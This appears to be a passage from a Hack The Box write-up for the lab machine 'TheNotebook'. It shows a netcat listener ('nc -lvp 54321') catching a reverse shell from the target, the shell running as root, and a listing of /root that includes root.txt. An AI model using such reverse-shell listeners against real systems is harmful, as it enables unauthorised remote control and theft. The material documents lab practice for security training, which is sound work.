 10.10.16.42 ~/htb/thenotebook ✔ nc -lvp 54321
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::54321
Ncat: Listening on 0.0.0.0:54321
Ncat: Connection from 10.10.10.230.
Ncat: Connection from 10.10.10.230:43504.
bash: cannot set terminal process group (118267): Inappropriate ioctl for device
bash: no job control in this shell
<b80a63b08e294664798cb51bc7ebeb6ad24368a3be65f8c96# id
id
uid=0(root) gid=0(root) groups=0(root)
<b80a63b08e294664798cb51bc7ebeb6ad24368a3be65f8c96# ls -l /root
ls -l /root
total 11364
-rwx------ 1 root root       35 Feb 22 07:43 cleanup.sh
-rwxr-xr-x 1 root root 11616360 Feb 18 13:49 docker-runc
-rwx------ 1 root root     3701 Feb 23 11:02 reset.sh
-r-------- 1 root root       33 Jun 26 14:12 root.txt
There is an available update
-rwx------ 1 root root       94 Feb 18 14:00 start.sh